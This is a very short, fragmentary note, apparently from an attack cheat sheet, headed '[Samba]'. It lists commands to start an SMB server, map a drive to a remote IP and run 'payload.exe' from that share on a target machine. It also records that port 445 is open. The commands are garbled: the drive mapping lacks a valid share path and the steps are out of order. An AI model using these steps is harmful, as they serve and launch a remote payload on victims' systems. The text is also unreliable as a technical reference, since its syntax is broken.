 [Samba]
net use X: 1.2.3.4
445/TCP open
start x:payload.exe
service smbd start
 